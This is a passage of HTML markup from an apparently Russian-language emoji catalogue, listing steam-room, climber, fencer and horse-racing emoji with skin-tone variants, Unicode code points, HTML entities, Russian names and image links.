U+1F3FC" data-name="Человек в парной: средне-светлый тон кожи" class=""> <a href="/chelovek-v-parnoj-sredne-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/rvpghbew.png" alt="Человек в парной: средне-светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/rvpghbew.png" alt="Человек в парной: средне-светлый тон кожи"></div> </a></li><li data-html_val="#129494;#127997;" data-html="&amp;#129494;&amp;#127997;" data-unicode="U+1F9D6 U+1F3FD" data-name="Человек в парной: средний тон кожи" class=""> <a href="/chelovek-v-parnoj-srednij-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/i1ykt052.png" alt="Человек в парной: средний тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/i1ykt052.png" alt="Человек в парной: средний тон кожи"></div> </a></li><li data-html_val="#129494;#127998;" data-html="&amp;#129494;&amp;#127998;" data-unicode="U+1F9D6 U+1F3FE" data-name="Человек в парной: средне-темный тон кожи" class=""> <a href="/chelovek-v-parnoj-sredne-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/tecgu2qz.png" alt="Человек в парной: средне-темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/tecgu2qz.png" alt="Человек в парной: средне-темный тон кожи"></div> </a></li><li data-html_val="#129494;#127999;" data-html="&amp;#129494;&amp;#127999;" data-unicode="U+1F9D6 U+1F3FF" data-name="Человек в парной: темный оттенок кожи" class=""> <a href="/chelovek-v-parnoj-temnyj-ottenok-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/l2cetwhi.png" alt="Человек в парной: темный оттенок кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/l2cetwhi.png" alt="Человек в парной: темный оттенок кожи"></div> </a></li><li data-html_val="#129494;#8205;#9794;#65039;" data-html="&amp;#129494;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9D6 U+200D U+2642 U+FE0F" data-name="Мужчина в парной" class=""> <a href="/muzhchina-v-parnoj/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/oinxk3nl.png" alt="Мужчина в парной"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/oinxk3nl.png" alt="Мужчина в парной"></div> </a></li><li data-html_val="#129494;#127995;#8205;#9794;#65039;" data-html="&amp;#129494;&amp;#127995;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9D6 U+1F3FB U+200D U+2642 U+FE0F" data-name="Мужчина в парной: светлый тон кожи" class=""> <a href="/muzhchina-v-parnoj-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/kh4vs2pi.png" alt="Мужчина в парной: светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/kh4vs2pi.png" alt="Мужчина в парной: светлый тон кожи"></div> </a></li><li data-html_val="#129494;#127996;#8205;#9794;#65039;" data-html="&amp;#129494;&amp;#127996;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9D6 U+1F3FC U+200D U+2642 U+FE0F" data-name="Мужчина в парной: средне-светлый тон кожи" class=""> <a href="/muzhchina-v-parnoj-sredne-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/2zcsdsjr.png" alt="Мужчина в парной: средне-светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/2zcsdsjr.png" alt="Мужчина в парной: средне-светлый тон кожи"></div> </a></li><li data-html_val="#129494;#127997;#8205;#9794;#65039;" data-html="&amp;#129494;&amp;#127997;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9D6 U+1F3FD U+200D U+2642 U+FE0F" data-name="Мужчина в парной: средний тон кожи" class=""> <a href="/muzhchina-v-parnoj-srednij-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/q5meodpf.png" alt="Мужчина в парной: средний тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/q5meodpf.png" alt="Мужчина в парной: средний тон кожи"></div> </a></li><li data-html_val="#129494;#127998;#8205;#9794;#65039;" data-html="&amp;#129494;&amp;#127998;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9D6 U+1F3FE U+200D U+2642 U+FE0F" data-name="Мужчина в парной: средне-темный тон кожи" class=""> <a href="/muzhchina-v-parnoj-sredne-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/wue4n05r.png" alt="Мужчина в парной: средне-темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/wue4n05r.png" alt="Мужчина в парной: средне-темный тон кожи"></div> </a></li><li data-html_val="#129494;#127999;#8205;#9794;#65039;" data-html="&amp;#129494;&amp;#127999;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9D6 U+1F3FF U+200D U+2642 U+FE0F" data-name="Мужчина в парной: темный оттенок кожи" class=""> <a href="/muzhchina-v-parnoj-temnyj-ottenok-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/kxkbhrts.png" alt="Мужчина в парной: темный оттенок кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/kxkbhrts.png" alt="Мужчина в парной: темный оттенок кожи"></div> </a></li><li data-html_val="#129494;#8205;#9792;#65039;" data-html="&amp;#129494;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9D6 U+200D U+2640 U+FE0F" data-name="Женщина в парной комнате" class=""> <a href="/zhenshhina-v-parnoj-komnate/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/z3lmu1cm.png" alt="Женщина в парной комнате"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/z3lmu1cm.png" alt="Женщина в парной комнате"></div> </a></li><li data-html_val="#129494;#127995;#8205;#9792;#65039;" data-html="&amp;#129494;&amp;#127995;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9D6 U+1F3FB U+200D U+2640 U+FE0F" data-name="Женщина в парной: светлый тон кожи" class=""> <a href="/zhenshhina-v-parnoj-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/qjy3j251.png" alt="Женщина в парной: светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/qjy3j251.png" alt="Женщина в парной: светлый тон кожи"></div> </a></li><li data-html_val="#129494;#127996;#8205;#9792;#65039;" data-html="&amp;#129494;&amp;#127996;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9D6 U+1F3FC U+200D U+2640 U+FE0F" data-name="Женщина в парной: средне-светлый тон кожи" class=""> <a href="/zhenshhina-v-parnoj-sredne-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/d5af531w.png" alt="Женщина в парной: средне-светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/d5af531w.png" alt="Женщина в парной: средне-светлый тон кожи"></div> </a></li><li data-html_val="#129494;#127997;#8205;#9792;#65039;" data-html="&amp;#129494;&amp;#127997;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9D6 U+1F3FD U+200D U+2640 U+FE0F" data-name="Женщина в парной: средний тон кожи" class=""> <a href="/zhenshhina-v-parnoj-srednij-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/po2lus4q.png" alt="Женщина в парной: средний тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/po2lus4q.png" alt="Женщина в парной: средний тон кожи"></div> </a></li><li data-html_val="#129494;#127998;#8205;#9792;#65039;" data-html="&amp;#129494;&amp;#127998;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9D6 U+1F3FE U+200D U+2640 U+FE0F" data-name="Женщина в парной: средне-темный тон кожи" class=""> <a href="/zhenshhina-v-parnoj-sredne-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/fi02o5jt.png" alt="Женщина в парной: средне-темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/fi02o5jt.png" alt="Женщина в парной: средне-темный тон кожи"></div> </a></li><li data-html_val="#129494;#127999;#8205;#9792;#65039;" data-html="&amp;#129494;&amp;#127999;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9D6 U+1F3FF U+200D U+2640 U+FE0F" data-name="Женщина в парной: темный оттенок кожи" class=""> <a href="/zhenshhina-v-parnoj-temnyj-ottenok-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/i13guhly.png" alt="Женщина в парной: темный оттенок кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/i13guhly.png" alt="Женщина в парной: темный оттенок кожи"></div> </a></li><li data-html_val="#129495;" data-html="&amp;#129495;" data-unicode="U+1F9D7" data-name="Скалолаз" class=""> <a href="/skalolaz/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/5dvzzrk4.png" alt="Скалолаз"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/5dvzzrk4.png" alt="Скалолаз"></div> </a></li><li data-html_val="#129495;#127995;" data-html="&amp;#129495;&amp;#127995;" data-unicode="U+1F9D7 U+1F3FB" data-name="Скалолаз: тон кожи" class=""> <a href="/skalolaz-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/rmsjncfw.png" alt="Скалолаз: тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/rmsjncfw.png" alt="Скалолаз: тон кожи"></div> </a></li><li data-html_val="#129495;#127996;" data-html="&amp;#129495;&amp;#127996;" data-unicode="U+1F9D7 U+1F3FC" data-name="Скалолаз: средне-светлый тон кожи" class=""> <a href="/skalolaz-sredne-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/33jqwe2n.png" alt="Скалолаз: средне-светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/33jqwe2n.png" alt="Скалолаз: средне-светлый тон кожи"></div> </a></li><li data-html_val="#129495;#127997;" data-html="&amp;#129495;&amp;#127997;" data-unicode="U+1F9D7 U+1F3FD" data-name="Скалолаз: средний тон кожи" class=""> <a href="/skalolaz-srednij-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/yejls2hf.png" alt="Скалолаз: средний тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/yejls2hf.png" alt="Скалолаз: средний тон кожи"></div> </a></li><li data-html_val="#129495;#127998;" data-html="&amp;#129495;&amp;#127998;" data-unicode="U+1F9D7 U+1F3FE" data-name="Скалолаз: средне-темный тон кожи" class=""> <a href="/skalolaz-sredne-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/dy1exd1f.png" alt="Скалолаз: средне-темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/dy1exd1f.png" alt="Скалолаз: средне-темный тон кожи"></div> </a></li><li data-html_val="#129495;#127999;" data-html="&amp;#129495;&amp;#127999;" data-unicode="U+1F9D7 U+1F3FF" data-name="Скалолаз: темный тон кожи" class=""> <a href="/skalolaz-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/d03td3z2.png" alt="Скалолаз: темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/d03td3z2.png" alt="Скалолаз: темный тон кожи"></div> </a></li><li data-html_val="#129495;#8205;#9794;#65039;" data-html="&amp;#129495;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9D7 U+200D U+2642 U+FE0F" data-name="Мужчина скалолаз" class=""> <a href="/muzhchina-skalolaz/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/irmu5dhu.png" alt="Мужчина скалолаз"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/irmu5dhu.png" alt="Мужчина скалолаз"></div> </a></li><li data-html_val="#129495;#127995;#8205;#9794;#65039;" data-html="&amp;#129495;&amp;#127995;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9D7 U+1F3FB U+200D U+2642 U+FE0F" data-name="Мужчина скалолаз: светлый тон кожи" class=""> <a href="/muzhchina-skalolaz-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/wxzb2412.png" alt="Мужчина скалолаз: светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/wxzb2412.png" alt="Мужчина скалолаз: светлый тон кожи"></div> </a></li><li data-html_val="#129495;#127996;#8205;#9794;#65039;" data-html="&amp;#129495;&amp;#127996;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9D7 U+1F3FC U+200D U+2642 U+FE0F" data-name="Мужчина скалолаз: средне-светлый тон кожи" class=""> <a href="/muzhchina-skalolaz-sredne-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/mlj34tou.png" alt="Мужчина скалолаз: средне-светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/mlj34tou.png" alt="Мужчина скалолаз: средне-светлый тон кожи"></div> </a></li><li data-html_val="#129495;#127997;#8205;#9794;#65039;" data-html="&amp;#129495;&amp;#127997;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9D7 U+1F3FD U+200D U+2642 U+FE0F" data-name="Мужчина скалолаз: средний тон кожи" class=""> <a href="/muzhchina-skalolaz-srednij-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/nnegitu2.png" alt="Мужчина скалолаз: средний тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/nnegitu2.png" alt="Мужчина скалолаз: средний тон кожи"></div> </a></li><li data-html_val="#129495;#127998;#8205;#9794;#65039;" data-html="&amp;#129495;&amp;#127998;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9D7 U+1F3FE U+200D U+2642 U+FE0F" data-name="Мужчина скалолаз: средне-темный тон кожи" class=""> <a href="/muzhchina-skalolaz-sredne-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/i0u2kck2.png" alt="Мужчина скалолаз: средне-темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/i0u2kck2.png" alt="Мужчина скалолаз: средне-темный тон кожи"></div> </a></li><li data-html_val="#129495;#127999;#8205;#9794;#65039;" data-html="&amp;#129495;&amp;#127999;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9D7 U+1F3FF U+200D U+2642 U+FE0F" data-name="Мужчина скалолаз: темный тон кожи" class=""> <a href="/muzhchina-skalolaz-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/emjimhwp.png" alt="Мужчина скалолаз: темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/emjimhwp.png" alt="Мужчина скалолаз: темный тон кожи"></div> </a></li><li data-html_val="#129495;#8205;#9792;#65039;" data-html="&amp;#129495;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9D7 U+200D U+2640 U+FE0F" data-name="Женщина скалолаз" class=""> <a href="/zhenshhina-skalolaz/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/zs3g3ivw.png" alt="Женщина скалолаз"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/zs3g3ivw.png" alt="Женщина скалолаз"></div> </a></li><li data-html_val="#129495;#127995;#8205;#9792;#65039;" data-html="&amp;#129495;&amp;#127995;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9D7 U+1F3FB U+200D U+2640 U+FE0F" data-name="Женщина скалолаз: светлый тон кожи" class=""> <a href="/zhenshhina-skalolaz-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/plur4ycs.png" alt="Женщина скалолаз: светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/plur4ycs.png" alt="Женщина скалолаз: светлый тон кожи"></div> </a></li><li data-html_val="#129495;#127996;#8205;#9792;#65039;" data-html="&amp;#129495;&amp;#127996;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9D7 U+1F3FC U+200D U+2640 U+FE0F" data-name="Женщина скалолаз: средне-светлый тон кожи" class=""> <a href="/zhenshhina-skalolaz-sredne-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/oskev0q3.png" alt="Женщина скалолаз: средне-светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/oskev0q3.png" alt="Женщина скалолаз: средне-светлый тон кожи"></div> </a></li><li data-html_val="#129495;#127997;#8205;#9792;#65039;" data-html="&amp;#129495;&amp;#127997;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9D7 U+1F3FD U+200D U+2640 U+FE0F" data-name="Женщина скалолаз: средний тон кожи" class=""> <a href="/zhenshhina-skalolaz-srednij-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/rc5v5c4u.png" alt="Женщина скалолаз: средний тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/rc5v5c4u.png" alt="Женщина скалолаз: средний тон кожи"></div> </a></li><li data-html_val="#129495;#127998;#8205;#9792;#65039;" data-html="&amp;#129495;&amp;#127998;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9D7 U+1F3FE U+200D U+2640 U+FE0F" data-name="Женщина скалолаз: средне-темный тон кожи" class=""> <a href="/zhenshhina-skalolaz-sredne-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/s1eaer3a.png" alt="Женщина скалолаз: средне-темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/s1eaer3a.png" alt="Женщина скалолаз: средне-темный тон кожи"></div> </a></li><li data-html_val="#129495;#127999;#8205;#9792;#65039;" data-html="&amp;#129495;&amp;#127999;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9D7 U+1F3FF U+200D U+2640 U+FE0F" data-name="Женщина скалолаз: темный тон кожи" class=""> <a href="/zhenshhina-skalolaz-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/burgdhpy.png" alt="Женщина скалолаз: темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/burgdhpy.png" alt="Женщина скалолаз: темный тон кожи"></div> </a></li><li data-html_val="#129338;" data-html="&amp;#129338;" data-unicode="U+1F93A" data-name="Фехтовальщик" class=""> <a href="/fehtovalshhik/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/grxx55og.png" alt="Фехтовальщик"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/grxx55og.png" alt="Фехтовальщик"></div> </a></li><li data-html_val="#127943;" data-html="&amp;#127943;" data-unicode="U+1F3C7" data-name="Скачки (Конные скачки)" class=""> <a href="/skachki/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/cy4n1xkn.png" alt="Скачки (Конные скачки)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/cy4n1xkn.png" alt="Скачки (Конные скачки)"></div> </a></li><li data-html_val="#127943;#127995;" data-html="&amp;#127943;&amp;#127995;" data-unicode="U+1F3C7 U+1F3FB" data-name="Конные скачки (светлый тон)" class=""> <a href="/konnye-skachki-svetlyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/vxbg1upc.png" alt="Конные скачки (светлый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/vxbg1upc.png" alt="Конные скачки (светлый тон)"></div> </a></li><li data-html_val="#127943;#127996;" data-html="&amp;#127943;&amp;#127996;" data-unicode="U+1F3C7 U+1F3FC" data-name="Конные скачки (светло-коричневый тон)" class=""> <a href="/konnye-skachki-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/joesfu0v.png" alt="Конные скачки (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/joesfu0v.png" alt="Конные скачки (светло-коричневый тон)"></div> </a></li><li data-html_val="#127943;#127997;" data-html="&amp;#127943;&amp;#127997;" data-unicode="U+1F3C7 U+1F3FD" data-name="Конные скачки (оливковый тон)" class=""> <a href="/konnye-skachki-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ivqsfhdw.png" alt="Конные скачки (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ivqsfhdw.png" alt="Конные скачки (оливковый тон)"></div> </a></li><li data-html_val="#127943;#127998;" data-html="&amp;#127943;&amp;#127998;" data-unicode="U+1F3C7 U+1F3FE" data-name="Конные скачки (темно-коричневый тон)" class=""> <a href="/konnye-skachki-temno-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/5ds2tlbu.png" alt="Конные скачки (темно-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/5ds2tlbu.png" alt="Конные скачки (темно-коричневый тон)"></div> </a></li><li data-html_val="#127943;#127999;" 